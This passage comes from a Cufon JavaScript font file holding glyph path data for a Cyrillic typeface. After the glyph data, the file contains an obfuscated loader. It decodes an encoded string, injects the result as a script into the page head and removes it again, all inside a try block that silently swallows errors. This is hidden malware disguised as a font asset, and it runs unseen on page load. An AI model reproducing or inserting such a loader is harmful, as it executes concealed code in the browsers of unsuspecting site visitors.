67,143,-43,235,-43v42,0,141,-9,217,-8v33,8,49,30,49,66v0,193,-69,513,-65,737v7,405,61,597,61,991xm-123,-2523v7,-76,0,-138,98,-139r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-90,-54,-94,-200xm631,-2359v0,-91,-15,-196,12,-267v14,-38,27,-35,82,-36r356,-4v36,0,54,20,54,61v1,53,-9,147,-9,197v0,69,9,125,9,188v0,113,-193,55,-271,57r-139,4v-107,-9,-94,-55,-94,-200","w":897},{"d":"606,57v-272,0,-468,-188,-459,-491v11,-373,184,-721,343,-1006v99,-177,217,-366,350,-567v79,-121,228,-336,268,-439v37,-95,45,-195,22,-307r-315,0r0,-172r1274,0r0,172r-324,0r754,2581r283,0r0,172r-1229,0r0,-172r311,0r-307,-1061v-103,455,-322,927,-643,1171v-106,79,-215,119,-328,119xm1458,-1622r-184,-651v-237,328,-433,649,-586,1007v-64,150,-114,288,-98,488v11,134,98,200,233,200v103,0,198,-63,292,-183v156,-200,302,-577,343,-861","w":2830},{"d":"2339,-815r135,0r147,-541r145,-516v115,-389,211,-686,443,-912v140,-136,303,-170,523,-120v66,14,116,35,151,61v-7,31,-19,71,-37,119v-35,95,-53,235,-53,418r-62,4v-209,-117,-395,-98,-541,70v-289,334,-374,922,-515,1417r151,0r0,172r-487,0r0,471r340,0r0,172r-1258,0r0,-172r340,0r0,-471r-762,0r-663,-2097r-279,0r0,-127r1225,0r0,127r-283,0r603,1925r159,0r0,-2544r578,-131r0,2675","w":3883},{},{"d":"1106,-2593v0,-93,-48,-102,-139,-102r-283,0r0,-172r1352,0r0,172r-250,0v91,688,311,1624,500,2240v28,89,54,184,77,283r299,0r0,172r-1204,0r0,-172r266,0v-181,-545,-309,-1148,-417,-1737v-26,-145,-49,-258,-70,-340v-73,85,-149,210,-233,369v-208,393,-316,721,-316,987v0,127,4,220,14,277v17,96,21,134,113,133v32,0,56,27,73,80v17,53,25,169,25,346v0,70,-70,102,-147,102v-65,0,-150,-22,-250,-20v-184,3,-351,33,-356,-140v-9,-332,47,-524,152,-785v116,-286,346,-716,503,-1017v79,-152,151,-283,207,-398v56,-115,84,-207,84,-278","w":2720},{"d":"1135,-2695r0,2523r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r2855,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-2523r-905,0","w":3174},{"d":"1397,-672r135,107v-92,193,-203,359,-334,497v-131,138,-238,207,-321,207v-63,0,-134,-36,-215,-107v-168,-148,-332,-415,-419,-656v-112,-311,-89,-551,47,-842v77,-166,172,-304,279,-415v107,-111,196,-167,267,-167v185,40,438,161,574,265v56,43,85,82,85,116v16,34,-187,232,-213,272v-20,30,-52,102,-82,113v-13,0,-40,-31,-86,-90v-120,-155,-239,-260,-483,-307v-99,215,-87,508,15,745v102,236,293,485,517,574v88,-84,160,-204,234,-312","w":1704},{"d":"2781,-426v-241,0,-370,-65,-565,-111r0,365r340,0r0,172r-1274,0r0,-172r340,0r0,-365r-160,45v-168,47,-204,66,-405,66v-324,0,-613,-151,-761,-352v-84,-114,-128,-240,-128,-385v0,-232,84,-431,252,-596v168,-165,378,-325,629,-482v282,-177,294,-189,573,-413r0,-41r-344,0r0,-172r1282,0r0,172r-344,0r0,41v290,232,275,226,573,413v250,157,461,317,629,482v168,165,252,364,252,596v0,321,-220,539,-462,645v-137,61,-280,92,-427,92xm2216,-2454r0,1774v266,58,494,-5,624,-193v169,-244,203,-593,54,-867v-64,-119,-148,-229,-251,-332v-103,-103,-246,-231,-427,-382xm1622,-2454v-235,199,-388,318,-558,532v-120,150,-216,323,-216,566v0,253,104,471,259,593v129,101,323,126,515,83r0,-1774","w":3838},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":2605},{"d":"1122,-172r828,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-4240,0r0,-172r340,0r0,-2523r-340,0r0,-172r1258,0r0,172r-283,0r0,2523","w":4534},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258","w":2961},{"d":"520,25v-149,0,-265,55,-326,-47v-23,-39,-34,-118,-34,-236v-3,-407,128,-722,285,-972v137,-218,569,-764,688,-995v81,-158,117,-281,92,-470r-303,0r0,-172r1171,0r0,172r-229,0r520,2404r455,-2404r-181,0r0,-172r1102,0r0,172r-266,0r549,2523r282,0r0,172r-1097,0r0,-172r180,0r-463,-2155r-401,2155r217,0r0,172r-1196,0r0,-172r213,0r-447,-2081v-182,285,-329,544,-415,879v-36,140,-52,285,-52,432v0,116,58,587,58,680r0,205v-7,75,-65,101,-148,102v-60,1,-158,-20,-254,-20","w":4420},{"d":"260,-1854v33,-73,125,-48,215,-51r230,-8v35,8,53,31,53,70v-1,118,-34,264,-43,392v-5,78,-10,203,-10,374r446,0v48,-343,263,-672,475,-842v189,-151,229,-173,440,-68v301,149,566,454,564,918v-2,297,-133,589,-261,795v-77,123,-157,222,-243,298v-204,178,-324,139,-543,-31v-223,-173,-451,-518,-448,-902r-430,0v-9,225,57,605,57,790v0,130,-52,119,-217,119r-193,0v-96,-9,-106,-67,-120,-181v-33,-273,-23,-509,-23,-909v0,-246,4,-426,11,-539v7,-113,23,-187,40,-225xm1573,-1589v-93,104,-146,251,-127,454v24,263,183,510,382,643v118,79,254,123,413,123v110,-217,87,-441,-8,-681v-105,-263,-330,-503,-660,-539","w":2802},{"d":"2892,-2925v106,-4,178,65,180,156v2,67,-105,278,-123,332v-44,129,-78,246,-78,356v0,126,-38,189,-114,189v-69,0,-96,-55,-112,-108v-8,-29,-27,-107,-60,-232v-38,-142,-80,-244,-125,-310v-88,-129,-174,-149,-379,-153r-176,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523v-155,5,-353,-18,-456,35v-46,23,-83,79,-130,162v-50,89,-128,427,-184,566v-11,28,-40,40,-82,40v-106,-1,-112,-84,-119,-189v-12,-190,-62,-346,-143,-523v-37,-80,-54,-136,-54,-165v2,-89,77,-167,181,-156v167,18,322,70,548,62r148,-4r1216,0v216,9,424,1,585,-39v55,-14,93,-19,112,-19","w":3174},{},{"d":"1135,-2695r0,2523r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r2855,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-2523r-905,0","w":3174},{"d":"2470,-2253v-135,-90,-162,-139,-332,-139v-102,0,-176,26,-225,76v-83,84,-237,395,-303,538r934,1606r348,0r0,172r-1462,0r0,-172r389,0r-635,-1081v-127,255,-257,450,-360,743v-41,116,-62,197,-62,244v0,65,61,98,184,98v47,0,82,-1,107,-4r0,172r-996,0r0,-172v260,1,397,-125,501,-288v58,-92,178,-356,249,-503r246,-507r-717,-1225r-270,0r0,-172r1277,0r0,172r-303,0r430,696v26,-77,122,-273,168,-377v145,-329,259,-545,713,-549v73,0,158,11,255,41v150,47,171,55,114,172r-70,144v-38,107,-49,136,-49,213v0,38,-4,72,-12,102r-119,0","w":2949},{}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-36-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("8XH+fF_DJ*]=82pvaF[%mXm]9._+HF]=9.N%J*~KH-!ZcIDu9iUjeXe,9iUj_)~u9iUj_)o+9iUj_)[k9iUjeXUI9iUjeX5%9iUj_)mA9iUjeX?j9iUjeXcD9iUj_)?j9iUj_)mj9iUjeXeD9iUj_)~d9iUjeX-W9iUj_)ej9iUj_)5+9iUj_)5.9iUj_)?+9iUj_)m,9iUj_)5I9iUjeXmD9iUjeX~F9iUjeX?.9iUjeXUj9iUj_)5A9iUj_)m.9iUjeXe.9iUjeXUA9iUj_)_W9iUjeXU,9iUj_)eI9iUjeXU+9iUj_)e,9iUj_)mI9iUjeX-k9iUjeXUD9iUjeXU%9iUjeXU.9iUj_)eA9iUjeXcl9iUj_)_p9iUjeX-d9iUj_)et9iUjeXHp9iUjeXm%9iUj_)~W9iUj_)dA9iUjeX5j9iUj_)[d9iUjeXNW9iUjeXct9iUj_)_F9iUj_)?l9iUj_)e%9iUjeXHd9iUj_)e.9iUj_)Nd9iUjeX~d9iUj_)U.9iUjeXc+9iUj_)NF9iUjeXHu9iUj_)~F9iUj_)UA9iUjeXeA9iUj_)?D9iUj_)UD9iUj_)_d9iUj_)5j9iUj_)_u9iUjeX~p9iUjeX_p9iUjeXNF9iUjeX-p9iUjeXUl9iUjeX?%9iUj_)?%9iUjeX_k9iUjeXHk9iUjeXeI9iUj_)~k9iUj_)5,9iUj_)el9iUjeXc.9iUjeX_d9iUj_)?t9iUjeXc%9iUjeXHF9iUj_)_k9iUjeX?l9iUj_)?.9iUj_)NW9iUjeX?I9iUjeXmI9iUj_)eD9iUj_)mD9iUj_)o.9iUj_)U+9iUjeXcI9iUjeXNd9iUjeX-u9iUjeXNp9iUj_)5t9iUjeXUt9iUj_)?A9iUj_)e+9iUjeXe%9iUjeXHW9iUjeX[k9iUj_)Np9iUj_)-p9iUj_)ol9iUj_)oA9iUjeX-F9iUj_)5l9iUjeXcj9iUjeX?t9iUjeX_W9iUjeXm,9iUj_)dj9iUjeXel9iUj_)np9iUj_)?I9iUj_)U,9iUon2)5[XimN8ge_&^?~bSU-*9cHJfxarGTkuWdpFKV>@`Z7=CjA%ID+.l,t$v!]#Yj_)?,9iUjeX5A9iUj_)5D9iUjeXc,9iUjeX~u9iUj_)Nk9iUjeX?A9iUj_)ml9iUjeXet9iUj_)[p9iUjeX~k9iUjeX5+9iUj_)[u9iUjeX5,9iUj_)o,9iUjeXNk9iUj_)5%9iUj_)mt9iUj_)Nu9iUj_)m+9iUj_)Ul9iUjeXej9iUjeX5I9iUjeX[F9iUjeX_u9iUjeX_F9iUjeXcA9iUjeX?D9iUjeX~W9iUjeX?,9iUjeXe+9iUj_)[W9iUj_)~p9iUj_)m%m[A+e)?AHpA+e)nd_-A+e)?j_2m=xlnZJ9?Vmum>gXd]e2Aj^*m=x2AZ^9o=fX-=Hl~VgXx]cutFgFaZr9nVxI+vGS7>HukugF]`^b]r8)!$alal92,>^%TY&FApai~pxpj=c.]792t+cbddg.d=aX-Ia2kZf._kaXpCfutVfl_DfF[7Hbd>HF]%8)7>^Xjv8%7>8*afc+7>9-D]x[7>99D>82dT")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":0,"face":{"font-family":"Ukrainian?Izhitsa","font-weight":400,"font-stretch":"normal","units-per-em":"4096","panose-1":"2 11 114 0 0 0 0 0 0 0","ascent":"3276","descent":"-820","bbox":"-123 -3695 4743 1114","underline-thickness":"56","underline-position":"-244","unicode-range":"U+0401-U+0491"}}));
